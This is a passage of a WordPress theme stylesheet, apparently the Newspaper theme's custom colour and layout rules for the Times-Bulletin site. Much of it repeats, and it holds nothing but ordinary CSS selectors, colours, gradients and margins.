    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #db137e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #db137e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #db137e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #db137e !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #db137e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #db137e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db137e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db137e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db137e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db137e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #db137e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #db137e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db137e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 19, 126, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://times-bulletin.com/wp-content/uploads/2021/08/17.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db137e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #db137e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db137e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db137e;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ea0e66;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea0e66;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea0e66;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea0e66 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ea0e66;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #db137e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #db137e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #db137e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #db137e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #db137e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #db137e !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #db137e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #db137e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db137e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db137e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db137e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db137e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #db137e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #db137e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db137e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 19, 126, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://times-bulletin.com/wp-content/uploads/2021/08/17.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db137e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
